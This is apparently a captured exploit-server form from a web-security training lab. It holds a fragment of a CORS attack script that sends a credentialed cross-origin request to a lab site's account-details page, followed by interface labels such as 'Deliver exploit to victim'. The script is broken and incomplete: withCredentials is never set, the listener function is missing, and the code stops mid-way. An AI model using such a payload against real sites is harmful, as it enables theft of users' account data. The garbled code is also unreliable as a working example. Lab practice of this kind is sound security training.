 Craft a response
URL: https://exploit-0af700be0342c6f4c16e523101c80030.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://0a87007b03cfc67dc1d0537800000078.web-security-academy.net/accountDetails',true);
req.withCredentials
req.send();
Store
View exploit
Deliver exploit to victim
Access log